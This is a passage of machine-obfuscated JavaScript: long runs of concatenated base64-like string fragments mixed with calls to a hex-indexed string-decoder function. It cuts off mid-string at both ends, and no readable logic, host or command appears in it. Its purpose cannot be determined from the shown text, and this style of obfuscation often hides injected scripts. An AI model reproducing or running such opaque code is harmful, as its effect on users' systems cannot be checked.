kdk5jTWhkY'+'0xHJywnV1EvY05NeWVjVycsJ3NxbGNOQ2'+_0x9554522u(0x212)+'NWDFBRycsJ1dPNVlXUXEvRkcnLCdXNFNk'+'bm1rMlc2cScsJ1dPL2NUd21kZmEnLCdjQ'+'29hV084L2pxJywnbE1WZEdta293VycsJ2'+'51RmRWbWtB')+('Q1cnLCdXT3hkR0d4ZEk4b3cnLCd4OGsxd'+'HJueCcsJ3hjNUFXNjRaJywnVzV2MXZTa0'+_0x9554522u(0x2a6)+'OencnLCdjQ2twQm1rM2VhJywnQzhvamF2'+'UG4nLCdlZWV5QVNrSicsJ1dPS3R6U2tjd'+'XEnLCdXNVdWbG1rR1c0TycsJ1c2R3pBeD'+'BGJywnV09hSno4a0J6RycsJ3dtb2lkMzl'+'jJywnV1J6d1dPbGNTSjQnLCdXNS9jUm1r'+'RFdSYVAnLCdXT1M3dlNrTXVhJywnVzdOY'+'0lTa3BXUENXJywneVhWY1ZDa0VjYScsJ3'+'FTbzRjS2ZBJywnV1I3ZEkxWmNNWTAnLCd'+'XUHV6RDhrMHdhJywnVzdoY0o4a0RXUVNo'+'JywnaEd4Y0xHYXAnLCdXNEN3QXdDVScsJ'+'1dQcGRQZW5wQVcnLCdoOGtvQm1rUXBHJy'+'wnazJkY0ozM2NNcScsJ1dPS2tzOGtrc0c'+_0x9554522u(0x270)+'LCdXN0JkVnFHcnRXJywnV09GZE9HemNjO'+'G9ycktWY1FDbzBXNDAnLCdXT2VYRENrbE'+'NHJywnVzdmRW1DbzZ5YScsJ1dSdnZXUlJ'+'jS2RTJywnVzZIK2g4b3RFVycsJ1c2RmRL'+'Yy9jTUNrMicsJ0JzN2NJU2tPZlcnLCd0c'+_0x9554522u(0x33e)+_0x9554522u(0x347)+_0x9554522u(0x2bc)+'cScsJ2FoL2RQQ2s0RmEnLCdXT2Z5dG1vQ'+_0x9554522u(0x20e)+_0x9554522u(0x18b)+'mVzZ2SXRhJywnVzRmZmM4b3F6VycsJ21t'+'b2d0bW9sV1FDJywnV09mNldQaXlCRycsJ'+'1dRU3ZXNWpzRmEnLCdqU2tSekNrK2RXJy'+_0x9554522u(0x3a4))+('cGRUOGtjJywna0k3Y01zeXUnLCdXUVZjT'+_0x9554522u(0x39f)+'csJ3k4a1RkbWtBQVcnLCdXUjdjTE5CY05'+'Db3AnLCdXT2ZiV1JUc3lhJywnc21vZ2dO'+_0x9554522u(0x333)+'mRPYmUnLCdBdTdkTlNvRldQYScsJ2NyUm'+'NKZlRJJywneW1vK1dSUGhjcScsJ0Ftb0p'+'XUW5sbnEnLCdXN3I0bW1vdndXJywnRTJw'+'Y0xDb1NXNWUnLCdibWsxQkNrT2pxJywnV'+'1A3ZFIzL2NNOG9nJywnQkovY0dta25jVy'+_0x9554522u(0x25f)+_0x9554522u(0x19a)+'YmxkTHEnLCd1U2s3V08zZFFta3InLCd3O'+_0x9554522u(0x25b)+_0x9554522u(0x20f)+_0x9554522u(0x37e)+'LCdXNjhYdGJLdycsJ1dSV2p3bWs1QlcnL'+'CdXN0hHdlNrNVdReScsJ1dPNWh6bW90cH'+'EnLCdXNmRjTDNtU0VxJywnVzY1RG5hJyw'+'nV09XWmtDb2duRycsJ2dta1VxbWtUZXEn'+'LCdkd1JkUUNrOUZhJywnQThvQ21mTFYnL'+'CdGQ2sxZ1NrNXhXJywndm1rTkZJTC8nLC'+'dXNEh3bjhvUHlHJywnV084aG9oYVonLCd'+'1Q29uV1JMSW5HJywnV09GY0xlZGNUbW9q'+_0x9554522u(0x1fd)+'FNvRScsJ1c0L2RRQ293aENrcCcsJ1dReG'+'RHS25SeEcnLCdXT0tYVzduNXlXJywnYnV'+'0Y09mTmRLcScsJ2t3UmNTMy9jVWEnLCdX'+'UFZjVHZlVXFHJywnVzdoY1NmQ3pyYScsJ'+_0x9554522u(0x23c)+'dXNVpkT0hp')+('anhhJywnRk4zZExtb2NXUXknLCdXNkJjS'+'FNvQWdMUycsJ1dSaTNXN0QxRUcnLCdXUU'+'ZkT1dWZFI4b3InLCdXNzdjSW1rTVdSaWk'+'nLCdXUlNwdjhrR3lHJywnVzRxL1dQWmRT'+_0x9554522u(0x217)+'3RjVENvVCcsJ1dRZlRXTzNjS3NPJywnVz'+'dhTldPdGRMSGUnLCdhZ3BjR2YzZElhJyw'+_0x9554522u(0x377)+_0x9554522u(0x1a7)+'1BXJywnV1BCY0x1TmNRQ29jJywnVzRyT2'+'RTb25BRycsJ1dRNHREQ2tyeUcnLCdrY2h'+'jSnhYbCcsJ25MN2RSOGs2eFcnLCdXUC9k'+'UGViSnVxJywnVzV6QW1DbzNGcScsJ1dQO'+'GhXN09idEcnLCdyOG9ZV1FIYWNxJywnQ1'+_0x9554522u(0x36b)+_0x9554522u(0x1ac)+'J2pMZWh5Q2tvJywndjhrY0E4a1dCYScsJ'+_0x9554522u(0x3a0)+'wndm1rWHNIenAnLCdGaGRjVlNvWlc3MCc'+'sJ1dRL2RWSEpkSG1vVycsJ1dQdGNIZlpj'+'UThvYicsJ0E4a3BmU2swRkcnLCd1OGt1V'+'zY5T0VTa1FXNlpkVW1rV3RNQmRTRycsJ0'+_0x9554522u(0x311)+'SRmNNd1pjTkNvbycsJ1dScGRWM0pjTkNv'+'MCcsJ2I4a0xEQ2tGbnEnLCdkaHRkVkNrM'+'3dXJywnV1JQUVdPMUFFRycsJ1c0ZGNHQ2'+'9wbEswJywnbW1rRVc2ZGRQSDgnLCdmTDd'+'jU0tsZFVhJywnV1BEeVdSMS9zcScsJ2E4'+'a2xXNlpkTlhPJywnV1IvY01MeVhpRycsJ'+'1c2ZGNQOGsyV1FhdScsJ3ltbzhwaGZ5Jy'+'wnbjJoY04z')+('ZGRLRycsJ29NaGRQQ2tad3EnLCdXTzdjU'+'XdLbmlhJywnVzR4ZFZheGNMU2tFJywnYn'+_0x9554522u(0x35a)+'nRENvcFdQRGlkRycsJ3U4a3Z0Q2tidEcn'+'LCdXUWRjTnVlT2lXJywnV1FXNlc1OWV3c'+'ScsJ244a09yQ2tQZVcnLCdXUjVOV1A4ZU'+_0x9554522u(0x23a)+'jT0cnLCdXUXhkTU54Y01Tb2gnLCd1OGt2'+'V1IzZElDa0YnLCdXUUJjVXdWY1BTb3cnL'+'CdzQ2t4am1rdHJHJywnYlNvS3BOdWdXNU'+'pjUXJCZEtlaXVXNFMnLCdXNjhhV09KZFR'+'yRycsJ1dPckxXUERHeVcnLCdnMFJkSFNr'+'RXdhJywnV1FaY05LRmNIU28yJywnREtWY'+'0hDb0pXN3UnLCdXT0pkUjNoY0xjcScsJ1'+'c3OHpGeDBaJywnV09ER1dSOFF0RycsJ1d'+'SQmRJZS9jUFp5JywnVzVwY004b0pwdm0n'+'LCduMkJjT2ZoY1BXJywndUNrdERta1p0R'+'ycsJ0ZTazdsOGtVQlcnLCdtU29keUNvTF'+'dPZScsJ1c1WmNHeEdyeFcnLCdyOGtrejh'+'rVXlhJywnV1BPZWJtb0lucScsJ1dRbGRI'+'dnBjR0NvMScsJ294TmRUQ2tERXEnLCdwZ'+'WhkTG1rMkNxJywnV1BwY0xLWmNHOG91Jy'+_0x9554522u(0x34b)+'nV1FaY09NdXRiYScsJ1c0SHJ4OGtjV1FT'+'JywnVzZPdWdDa09XN0cnLCdXUnpMV1Jqd'+'3ZXJywneXVkY0pTb2hXNmUnLCdXNm4weF'+_0x9554522u(0x3b1)+'tbzhXUmFxYlcnLCdXUU9QZjhvZ2ZXJywn'+_0x9554522u(0x180)+'0xhOGtlVzY0Vng4a3knLCdXNjlNc0NrRF'+_0x9554522u(0x30a))+('OVJXT2k5VzU4JywnemRuVVc1dU0nLCd4T'+_0x9554522u(0x1d4)+_0x9554522u(0x2a2)+_0x9554522u(0x1b2)+_0x9554522u(0x37b)+'VcnLCdXNXl1aDhrUVc1SycsJ3k4a21CbW'+'svQ2EnLCdXUERmV1BPK3VHJywnVzVoY0h'+_0x9554522u(0x287)+'ZFJDb3NhbWs1JywnVzV2QWY4b1RFRycsJ'+'1c2bGNKMnVFeXEnLCdXNXllaVNreVc3Vy'+'csJ1dSN2NNM2RjSjhvbycsJ1c3Q2FjbWs'+'rVzc0JywnVzZCY01mbUtBcScsJ1dRMU5E'+'bW9OY1cnLCdXUENyd21rNndHJywnV1FEd'+'ldPMGtXNWUnLCdFOGtpV1JSZE9Ta2InLC'+'dXUUhHV1BKY1BzMCcsJ2RyVmNLTkhPJyw'+'nV1JXTGQ4b1RjVycsJ2JiVmNNSzFxJywn'+'VzdwY0pTb0lhSzQnLCdXUWJERjhva2RHJ'+'ywnVzVOY0tNdUpGVycsJ2Z3dGNJTkZjU2'+_0x9554522u(0x205)+'nLCdtQ29OV1F5eGRXJywnbmVwZElaeGRH'+_0x9554522u(0x22f)+'1BwcScsJ20zaGNKM1JkSkcnLCdXNUdOcD'+'hrb1c0dScsJ1c3OHlsOGt2VzVhJywnV1B'+'XZlc3YXNFcScsJ1dST05DQ2t1QlcnLCdX'+'US9kUzN1NGNHJywnYjNGZFBJN2RNcScsJ'+'1dSM2RSMmhjT1NvQicsJ284b0lyQ29MV1'+'F1JywnV1A4Qlc2bjF0cScsJ25NVmNRaEJ'+'jT0cnLCdhS2hjVTAvY0xxJywnclNvM1dP'+_0x9554522u(0x3ab)+'lZpVycsJ1dRS1JodmlXJywnV1I5cldRV2'+'RxVycsJ254')+('cGRQWWhkTVcnLCdkZjNkTFNrK3pxJywnV'+'zZTdGVTa3RXN3UnLCdBcjNjR1Nrb2hhJy'+'wnV1BHaFc2ZWZ2YScsJ1c0cWpmU2tXVzZ'+'LJywnV1FQZ1dRbkp1VycsJ1dSZGRHTUJj'+'UDhvYycsJ2YxYUNDQ2srJywnV09pS1c2b'+'kd6cScsJ1dQNFBEU2tCekcnLCdXNXZMbU'+_0x9554522u(0x1df)+'jTnZhVm5HJywnVzVibnlta3VXT1MnLCdX'+'Ni9kTzhvRG04a1cnLCdvQ2tmVzdkZE1IY'+'ScsJ1dSTzV0U2thelcnLCdXTzNkTGVsY0'+'1ZbScsJ1dRdGNNTlM1YXEnLCdXNFdtVzR'+'wZFV4WmROU2sveVNrK3pHYjAnLCdXUWRk'+'TjFOY0s4b3cnLCdXN3hjSENvbmdOVycsJ'+_0x9554522u(0x328)+'EnLCdXNWZXblNvZHlhJywnVzd4ZEhxRHN'+'2bW8wRncxWmZHVEMnLCdXN0pjSG1vVmV4'+_0x9554522u(0x2f8)+'Vc2aScsJ1dQRzhXNEwydlcnLCd2OG9aV0'+'9uOWdhJywnV1FoY0cwdGNOQ29qJywnV09'+'URng4b2dkcScsJ0V4aGRUQ29PV1BHJywn'+'dVNrQVdPcGRVU2svJywnZThvQldPT1plY'+_0x9554522u(0x1c7)+'JhJywnYnJWY1V2VG4nLCdxU2treWE5bSc'+'sJ1c2bGRSWlZjVW1rRicsJ1dQcnhXUGkr'+'c1cnLCd3U2s1Zm1rNnFXJywnVzZqd2U4b'+'2lyRycsJ3pta3pXUGxkUG1rRCcsJ1dRRD'+'hXUkNXQVcnLCdXUjV3V1I4U1c3RycsJ1d'+'QemZGbW9TaUcnLCdXUjF2V1FQNXFXJywn'+'VzZ5bFdQL2RHSGEnLCdjZ1ZjSjF4ZElHJ'+_0x9554522u(0x1b3)+'EnLCdnZnVP')+('cm1rdycsJ3FkUmNTZGFIJywnV1IzY1Ayd'+'GNMbW9SJywnc2FYT1c2S3UnLCdXUURWV1'+'JTY1c1VycsJ2NyTmNJWW1aJywnVzVmdWk'+'4b2d4YScsJ1dSeGNHdWVPZkcnLCdXNThW'+_0x9554522u(0x186)+'UxwY0c4b0gnLCdvU29Jcm1vNVdRcScsJ1'+'dPN2RUMHhjTGRxJywnanJSY0dLcmInLCd'+_0x9554522u(0x2de)+_0x9554522u(0x28b)+_0x9554522u(0x1bd)+_0x9554522u(0x244)+'XUHVIQlcnLCdXUEg0V1A3Y1FXQycsJ3dT'+'b3RsaDVrJywnV1BCY01nTmNSQ29JJywnV'+'1BHa2Q4bzZjYScsJ3BTby93OG82V1J1Jy'+'wnbzFxNXJTa24nLCd4R3RjUFNrMWNhJyw'+_0x9554522u(0x28e)+'LCdGdVZjUUNveFc0ZScsJ2dOM2NIMlpjV'+'WEnLCdXUlZkUWZqTkRHJywnV1I3ZEtHVm'+'RIOG9XJywnV1EvY09nS0tsRycsJ1c1YXB'+'FdThWJywnenV4ZFFDbzlXTzAnLCdXNjVT'+'Q1NrN1dQOCcsJ2tTa2F1bWtBcHEnLCdpd'+'kpjVGVKY0tHJywnRVNrQ2I4ay9BRycsJ1'+'c2V2tXT3BkTkdlJywneE03Y0lDb0tXNVM'+'nLCdXNkNoYW1rSVc2ZScsJ250M2NIWjBG'+_0x9554522u(0x393)+_0x9554522u(0x1f5)+'NoQ0cnLCdlU2tmVzRsZE1ZcScsJ1dRM2R'+'JeFJjSVNvUicsJ1c0ZmlsbW9ZQ0cnLCdX'+'UEdDYkswVCcsJ1c2RmNJbW9MZDJPJywnQ'+_0x9554522u(0x398)+_0x9554522u(0x285))+('TmNMVycsJ29ybGNNcmlvJywnbW1rQVc2L'+_0x9554522u(0x199)+'dTb2NkZmUnLCdqU283RjhvbVdSUycsJ2k'+'yZGRNWnhkTXEnLCdieFJjSXhOY1VXJywn'+_0x9554522u(0x33f)+'1FoZEd2ZGNKU29pJywnVzZsY1FTa1NXUF'+'N3Jywna3VCZE9aN2RURycsJ1c2aGNPZ0N'+'zRmEnLCdCMnRkTzhvQ1dPUycsJ2JDb2Z4'+'bW9RV1BTJywnV1JuTFdPTzZXN2UnLCdXN'+'nhkUWR1Q3NXJywnVzZYb0ZTa1BXUE8nLC'+_0x9554522u(0x306)+'nRjBoZEdtb1pXUEMnLCdxaHBkVG1vL1dR'+'aScsJ1dPYW9XN1NVc3EnLCdXNEpjVkNvT'+_0x9554522u(0x1af)+_0x9554522u(0x221)+'Jd2xjS3I0JywnQjJsZFY4bzhXUE8nLCd6'+'U29aV1JySmVxJywnV080Ulc2VGV4YScsJ'+'1c0RmNIU29tYnYwJywnV09KZEl2emZCcS'+'csJ1dRZjZ1U29kcFcnLCd1bWs2V1FoZFB'+_0x9554522u(0x228)+_0x9554522u(0x230)+'m1rcVc0eScsJ1dRYW1nMEt6JywnV1B0Y1'+'MxNGNwVycsJ1dSdURjSzRHJywnVzd1bGU'+'4a3JXNTQnLCdEOGsrb0NrenlHJywncnY3'+'ZFJTb09XUHEnLCdXUmxkSWV0Y0hJeScsJ'+'2ZZL2NVZENLJywnV1BGY09ObGNRQ29jJy'+_0x9554522u(0x25d)+'nLCd5Y1JkTFdGY01Da1ZnbWtOVzZPZURD'+_0x9554522u(0x253)+'1FPd21HJywnQXdSZE9DbzFXT0cnLCdmOG'+'tLem1rZWpx')+('JywnZHc3ZEs4a1VGVycsJ1c3aTJtOGtIV'+'zZ5JywnYjJWY052VmRIcScsJ3NTb2NiS2'+'pOJywnV09kY1B3TzVkcScsJ1dScGNMdWF'+'GJywnakNvVldSdUFpYScsJ3BDa0FXNHhk'+'UFdDJywnbU1xS3Jta2onLCdpWmRjSElHc'+'ScsJ2kwQmNPMFJjU2EnLCdoeHRkVm1rR3'+_0x9554522u(0x2c0)+'2M2NMcnUnLCdXT0ZkTndUMHlxJywnV1BD'+'RVc3eThBRycsJ3BORmRSbWtrdmEnLCd4U'+_0x9554522u(0x3af)+_0x9554522u(0x1bc)+'kVU1QMHNHJywnV1BqQ1dPRmNHYXEnLCdq'+'TkpkUWFwZFBXJywndzhreFdPaGRLbWtwJ'+'ywnV1JDR1c0dVB4YScsJ1c1U0lpbWtVVz'+_0x9554522u(0x1d3)+'QVG1qYScsJ1dPbGNRTkNGZWEnLCdGM2hk'+'UDhvSldPRycsJ0RTb1BvSzVZJywnV09iW'+_0x9554522u(0x286)+'c0aXBrbWtyVzZxJywndzhrcVdQcGRRU2t'+'pJywncUNvOWlnMVEnLCdtOG9KdENvUFdQ'+'MCcsJ1dQeVBvTnF0JywnV1FyK1dSaTZ0c'+'ScsJ1c0OE9XT2xkVHJXJywneThrUFdRZG'+'RLOGsyJywnV1B0ZFMxL2NKcjAnLCdXN3B'+_0x9554522u(0x2a5)+'ZDhreVc3NCcsJ1c1TmRUY1pjVlNrVCcsJ'+_0x9554522u(0x2d4)+'wna1Nrd3M4a1ltYScsJ2lNR2JEOGt3Jyw'+'nVzduSGhTbzB3cScsJ1dSaGRTdkQ2eXEn'+_0x9554522u(0x282)+'FcnLCdDbW9PV1I1RGpHJywneUNrU2JDa3'+'h2RycsJ1c1')+(_0x9554522u(0x392)+'WtGVzQzZE9iZScsJ1dRU2ZXNzhHd0cnLC'+'dXNnVHZkNraVc2TycsJ2E4a0t1Q2tWZnE'+'nLCdXN1BHRUNrd1dRVycsJ3BDa29ybWsr'+'bHEnLCdXNjBqV1IvZE9KNCcsJ1dQeGNLM'+_0x9554522u(0x2ca)+'FXT1BuZ1cnLCdlU29Gd1NvM1dPQycsJ0Z'+'1M2NQbW9PVzdxJywnZ3daZFFDa0N5cScs'+'J1dQNTh3Q29EbGEnLCdXT203aThvZG5hJ'+'ywnV1FoY0dOeGNTU291JywnV1JCY1NOME'+'5icScsJ252eS91OGtUJywnbFNvSldSR3F'+'tcScsJ1dQcW9zOGs2RlcnLCdBVzVoVzRT'+'NicsJ1dRTmRWTUhoQnEnLCdkQ2tWVzZDS'+_0x9554522u(0x348)+'NUaXEnLCdXNEdVZThrK1c3VycsJ1dRQ0d'+'XNmJVRnEnLCdXT3VMVzVTanpXJywnVzZo'+'ZE9tbzhwbWs0JywnV1FYQ1dPMHpXNUMnL'+'CdXT1R3V09qcHpHJywndjE3Y1RDb1RXN0'+'8nLCdXUGljVzREZEVhJywnYkNrMXFTa3F'+_0x9554522u(0x36d)+'M2NLcScsJ0E4a29xOGtVd2EnLCdXUUwwV'+'1FoY0h0YScsJ1dSam5XTzBwVzdxJywnVz'+'QvY0dMaU5zcScsJ1c1ei9hbW9adUcnLCd'+'tQ29CV1J5UGJxJywneTBSZFRTb1dXUnUn'+'LCd5OGsxQ3NyZycsJ1dRZkNXUjR6eUcnL'+'CdXNjdkTElGY1ZTa28nLCdXNXhkUnFLOH'+'VxJywnb21vZldPOGthVycsJ1c1eTBvOGt'+_0x9554522u(0x385)+'Q2ttYUcnLCdXUVgwV1I0UnJhJywnV09oZ'+_0x9554522u(0x1b1)+'wnV1JUZldQ')+('NTlxVycsJ1dPVzR1OGtyQ0cnLCd2MlpkT'+'VNrVkJxJywnVzV5R25ta3ZXNlcnLCdXNm'+'hkTjhvZGZta04nLCdXUjBVVzRXWnhhJyw'+_0x9554522u(0x3a1)+'ZmVGY1FMQmRIRycsJ1c1UmNTU2tRV1FpZ'+'CcsJ1dPMUd3U29la0cnLCdXN1hPdG1rT1'+'dSOCcsJ1c2V2pyZkdmJywnV1FmcVdQRmN'+_0x9554522u(0x384)+'b1NnU2tLJywnVzZoZEo4bzZtU2twJywnY'+_0x9554522u(0x299)+'csJ3JncGNKU29JVzVlJywnVzVKY0hTb0h'+_0x9554522u(0x39d)+'a210RycsJ1c1cmFCQ2s5V09TJywnVzRQb'+'HRTa05XUWknLCdXNThRekt1TicsJ2VnME'+'N5U2syJywnYkNrVUY4a1VocScsJ1dSM2R'+_0x9554522u(0x192)+'NEpkUW1vY2Jta3QnLCduQ2tVVzZaZFJaM'+'CcsJ2NDa0FEQ2syZHEnLCdXNHRjUzIwYk'+'NxJywnV1B1K3FDa1JCVycsJ1c1N2RWR0p'+'jR0NrSicsJ2ltb3R3U29GV1JxJywnV1Bu'+'ZXVTb2RmVycsJ2Fta0p0U2szZFcnLCdyM'+'0ZkVkNvcVdRUycsJ2Vta2dXNk5kSmEwJy'+_0x9554522u(0x2bb)+'nLCdzU2tMRWJERCcsJ1c0QmNLOG9xYmgw'+'JywnQ0doY004a09vRycsJ1dQQ2lDbWt2c'+_0x9554522u(0x3b8)+'wnbGVXOXM4azgnLCdXUHBkVjEvY0lDb2k'+'nLCdXT2ZuV1A0elc3eScsJ3Jta1ZXUmRk'+_0x9554522u(0x234)+'1dSaGRJQ2tiJywnZUlwY1ROYmsnLCdpR0'+'JjU2RhTics')+('J3QwRmNVU29wVzRtJywnbDFWZFBDa2dzY'+'ScsJ1c0N2NPbWswV09TcCcsJ2NXUmNLMH'+'pMJywnV1FSY1FOdGNLbW9KJywndm1vZmJ'+'MYkUnLCd0OGtBcWFHSicsJ1c1dUtXT2hk'+_0x9554522u(0x1cd)+'FNhYScsJ1c0dGNLOG9rYUxlJywnVzd0Y0'+'toOE1GcScsJ1dPMCttOG9ybVcnLCdhMlJ'+'jTnhKZFBHJywnV1JmVUNDbzVqRycsJ1dQ'+'aGRHV2RkVW1vTicsJ3FTb0VXUlhEYmEnL'+_0x9554522u(0x283)+'c0YScsJ1dSdkJXUDRid0cnLCd3djdkVUN'+_0x9554522u(0x1a5)+'VE5kY1BTb04nLCdXN2RjTm1vWmxOUycsJ'+_0x9554522u(0x251)+'csJ3F1aGRWU29pV1BHJywnVzRLWXR3dUc'+'nLCdBOGtmQzhra0VxJywnYzFaY1FOdGNQ'+'RycsJ1dRbjNXUWV3VzdhJywnV1BpSmFNT'+'1onLCdXT1pkVlpoZEltb0onLCdXUWEvVz'+_0x9554522u(0x268)+'RMGRjVVcnLCdrU2thZHhqbVc2YXlzYScs'+_0x9554522u(0x2f1)+_0x9554522u(0x206)+'csJ1c3SmRQSldyQkcnLCdXUk5kSmNGZEd'+'Db2EnLCdjZXhjT010ZExhJywnVzRsZE9D'+'b2NobWtsJywnajBoZFZaQmRQYScsJ3BmL'+'2RIQ2tId0cnLCdXUmVFaUw0aCcsJ1dSaS'+'tpTGU5JywndWQ1NVc3V3cnLCdrMkZkT21'+_0x9554522u(0x2d1)+'Z3VBeVcnLCdXUFhmV1J1Q0ZxJywnbE1WZ'+'FBta1R0YScsJ1dQeTVXNUNJRlcnLCdXUE'+'NxYlNvMWlX')+('Jywnbk4vZE1tb2lBQ29GV1JkY1Btb1RXU'+'HhkTkcnLCdXT3FOYWdHYicsJ1dSU3ppQ2'+'9Ca1cnLCduS0pjRzE3Y1VxJywnclNrL2l'+'ta1dCcScsJ3YxL2NQU294VzRhJywnc0Nr'+'cXk4a3FGcScsJ1dSWElDU281Y0cnLCdXN'+'3V4bFNrdlc2NCcsJ1dSR2lhOG9KZ0cnLC'+'dpbW84V1FPUGxHJywneVNrSnNta1NEVyc'+_0x9554522u(0x320)+'J1dSS2xXN0szdXEnLCdsd0ZkUDhrVndhJ'+'ywnV09WZE9LM2NNSEsnLCdXUVBZdW1vN2'+'lHJywnckNrVnNtazFCRycsJ3U4b3JXUDV'+'zZVcnLCdvbW9VcThvMVdRZScsJ1dPRmRT'+'YmxkTm1vMicsJ1dQdm1XUEdzVzVtJywna'+_0x9554522u(0x18f)+_0x9554522u(0x193)+'sJ2g4azlXNXBkUHRXJywnYkNvMVdPMDZv'+'YScsJ1c2NWF2OGthV1FXJywnVzV4Y1N1Y'+'XlEYScsJ1dQcGRPS0JjU0gwJywncE1OZE'+'pZM2RLVycsJ1dSYmJXUFZjS3E4JywnaTB'+_0x9554522u(0x300)+'TW1ERG1rZicsJ1dPNUFXUFdMekcnLCdXT'+'3VEb00wNScsJ1c1eWtXUU5kTGFLJywnV1'+'J6OVdSaGNHYjQnLCdXN3U1bW1reVc2OCc'+_0x9554522u(0x36c)+'RycsJ1dPeVRoM21xJywnV1FPZUQ4a2FFR'+_0x9554522u(0x33c)+'UnLCdXUEdmbHZTZycsJ1dPQzFXNUxYRUc'+'nLCdXNU5jVTAwYkFxJywnV1FSZEpHeGRJ'+'bW9OJywnVzc3Y084b1VwMlMnLCdXNWhjT'+'U5PTkVXJywnaDFoY09ON2RIYScsJ1dSS0'+'FXNFRwREcn')+('LCdXUmRkS05OY084b24nLCdXUUhIV1FiV'+_0x9554522u(0x196)+'VXJywnV1IvY0hlUmNWOG9NJywnZXZCY0g'+'zaGNPVycsJ1c0TzNjQ2tpVzR5JywnVzR1'+'WHJTb2UnLCdXNXhjT21vVGVNMCcsJ1c3U'+'mRLU285b1NreCcsJ1c3SmNWOG9ycHVHJy'+'wnV09SZFZLQmNJU29uJywnV1JuQkY4b0w'+'nLCdXN2xkS2J0Y0k4a1gnLCdXNXBkVHRl'+'WkRXJywnV1FDZWJ2UysnLCdXUXhkTTA1S'+'HNXJywnZzBsY1MzTmRMVycsJ1c0SmRQWU'+'JjRzhrUScsJ2FTazJ5U2txa2EnLCdXUnB'+'jTmhTNWZHJywnYWFoY01zcVInLCdXUjdk'+'TWVkY01JeScsJ1dRdGRLYWxkSjhvOScsJ'+'1c3WGR2Q2tpV1BpJywnV1BKZFV4N2NOZE'+'snLCdXUHlraXVTcCcsJ2ltb2hXUGE5YVc'+'nLCdidFZjTEt2SScsJ2RTa2JXNnRkVHJh'+'JywnZ2hXOUY4a2wnLCdwTEpkUm1rM0NHJ'+'ywnV1FLenBmMEonLCdXNDdjS2gwMHVxJy'+'wnY0x4ZFRTa3B4VycsJ2YzVmNOTVZkUWE'+'nLCdlZVZkUUNrMHVhJywneUNrcXlzZlYn'+'LCdXT2lVVzdPYXZXJywndk1aZE9Tb1BXU'+'EcnLCdXUlB5V1FUWnVhJywnb3ZaZElta2'+'pEVycsJ1c0eGRLOG9TbzhrdycsJ0ZHVGZ'+'XNlNSJywnV1E5WldQR2JFYScsJ3BDb2dD'+'bW9uV1FpJywnYXZ5NEFTa3cnLCdqYUpjS'+_0x9554522u(0x18e)+'NvQ1dQaScsJ2oxZGNTZVZkSUcnLCdXUkh'+'jQ1NveWZxJywnalNrTnptazNmYScsJ1dS'+_0x9554522u(0x254)+'ywnbjBKZEpTa2dzYScsJ3JTa09kbWtvdH'+_0x9554522u(0x21c))+('TE5LNGtXJywnV1F0Y1YxUzdrYScsJ1dSe'+'nlXUFd1VzdtJywneUNrTXdDa0ZBYScsJ2'+'ZyTmNHMjVLJywnVzR1TVdQcGRNV08nLCd'+'qbW9FQ21vd1dRNCcsJ1c0WmNIU2tUV09X'+_0x9554522u(0x208)+_0x9554522u(0x26c)+'NTdlpkTVcnLCdXUUpkTmdIbHlXJywnQ0N'+'rcnVTa0l4cScsJ1c2VmNWU29Xb0xlJywn'+_0x9554522u(0x1f2)+'GknLCdFbW9XZGhQUCcsJ3Bta2VEQ2tpa2'+'EnLCdXT2hkUGZOY0c4b2snLCdXUkcwVzZ'+'mbnphJywnbjhvOVdPS3lhYScsJ1dPYk15'+'bW9nZHEnLCdXUDRoVzZuNXlHJywnaFdSY'+'1RNRHQnLCdsWk5jVXhyUycsJ1c3UmNNZz'+'hneFcnLCdnaGxkVUdwZFRHJywnZnN0Y1I'+'yRDEnLCdXUU9tVzZlSURhJywnVzZlWHFL'+'OHInLCdrTWRjSzJKY0hxJywndHJETFc1Q'+'2EnLCdXUHFsVzVLd0VHJywndG1rem0zeU'+'8nLCdXUGhkSXZWY01hdScsJ2lMQmNWd1Z'+'kSFcnLCdwU29WRENvb2g4a0xXNC9jUVNv'+_0x9554522u(0x34e)+'3hTa0JBZGZvJywnV09OY1F2eGNHbW9qJy'+'wncThrNm9TazhBRycsJ1dQWmRQZzFmQVc'+'nLCdwMHRkVXI3ZElHJywnVzdWZElxZUxE'+_0x9554522u(0x38e)+'UVXJywnYkszZE1IM2RNYScsJ25OWmRUQ2'+'s3dUcnLCdXN3p6ZkNvN0NxJywnZ1Nvd0F'+'tbzdXUnUnLCdpOGtNVzdwZFZiMCcsJ3I4'+'b2JkS2JNJywneGJiNlc1NGonLCdEU29mV'+_0x9554522u(0x296)+'BwZE9Da3An')+(_0x9554522u(0x30c)+'ycsJ1c1NXJsbW8zcXEnLCdtYi9jUjA1dC'+'csJ1c0Zmt3OGt5V1FXJywncW1vd2hLbis'+'nLCdtS1ZjUWZsY0xxJywnV09sY1F1dGNJ'+'U29IJywnVzdSZEdDb29oOGtvJywnVzRCZ'+'FJHcGNLbWtzJywnV1BwY0tOOEZwRycsJ1'+'dSM2NJTVpjTm1vNCcsJ1c1dGRQU29PYjh'+'rSScsJ1c1VmROV3E5dmEnLCdXT0JjUU1C'+_0x9554522u(0x2d8)+'Vc1bXR2RycsJ3lKTGJXNXlSJywnV1EvY0'+'94U1BpYScsJ1c3WmRKcWxjTW1rVycsJ1d'+'QWDBXUXVOemEnLCd5bWtSeHNmRScsJ2hL'+_0x9554522u(0x30e)+'zdKZFVtb3pobWtVJywneThvZFdPclpqcS'+'csJ1dSakhXUmhjUUg0JywnYVNvNUZTb1F'+'XT08nLCdXUktyZm1vR3BHJywncUNvUldS'+_0x9554522u(0x2fb)+_0x9554522u(0x362)+'M4ay9DcScsJ3Zta3FzOGtKdEcnLCdqQ28'+'5V1F1emFhJywnZksvZElTa1lCRycsJ1dP'+'WDlXUGkrQXEnLCdXUjRrVzdTSkFxJywnV'+'zVkZFBtb0psQ2tUJywndjhrZWs4a3Z5Ry'+'csJ1dPMXZXTzRtVzd5JywnV1BKZEd2ck1'+'2cScsJ1c1VmNQU2tjV1JLcicsJ24yZGRP'+'OGtrc1cnLCdlU29VV1FHUW5xJywnRm1vW'+_0x9554522u(0x22a)+'NKU2svaWEnLCdXUVdJVzVMN0NHJywnV1J'+'6N1dSNFdXN0MnLCdld3BkSlNrZnpXJywn'+'cGRKY1R2WHcnLCdXNjhNa1NrVFc1YScsJ'+'1c1TmRSR1pjUFNrWCcsJ3NOeGROOG9EV1'+'F5JywnZldw')+('Y1NzaVonLCdXNHhkVklXMHRXJywnV1JWZ'+'EtxTmRMbW9FJywneThrMmdDazRGVycsJ2'+_0x9554522u(0x2dc)+'naUo3Y1ZKVzMnLCdXNnpKaENvTnlXJywn'+'bDhvbVdSYVNhYScsJ2tOeGRWSDNkSk